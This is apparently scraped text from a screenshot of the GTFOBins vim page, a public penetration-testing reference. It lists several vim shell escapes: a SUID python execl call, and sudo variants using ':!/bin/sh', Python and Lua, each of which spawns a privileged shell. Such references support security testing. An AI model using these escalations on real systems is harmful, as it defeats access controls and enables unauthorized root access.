 https://gtfobins.github.io/gtfobins/vim/
Search
B
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec Kali Training Kali Tools NetHunter Offensive
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'